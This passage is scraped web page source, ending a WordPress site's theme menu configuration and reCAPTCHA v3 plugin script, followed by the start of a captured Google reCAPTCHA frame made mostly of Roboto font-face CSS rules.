shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_header_logo","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_vc_column_text","style_general_socials","style_general_inline_text"];</script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LezqEAfAAAAAOV84y8DOmZuc9eoJJUdSP8W4AGx&#038;hl=pt-BR"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LezqEAfAAAAAOV84y8DOmZuc9eoJJUdSP8W4AGx', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LezqEAfAAAAAOV84y8DOmZuc9eoJJUdSP8W4AGx',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LezqEAfAAAAAOV84y8DOmZuc9eoJJUdSP8W4AGx',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="5fab02c3f6"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LezqEAfAAAAAOV84y8DOmZuc9eoJJUdSP8W4AGx&co=aHR0cHM6Ly9yaXZpc3RhY2F0dG9saWNhLml0OjQ0Mw..&hl=pt-BR&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nhscoqkkm200
body_size: 48742
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt-BR"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 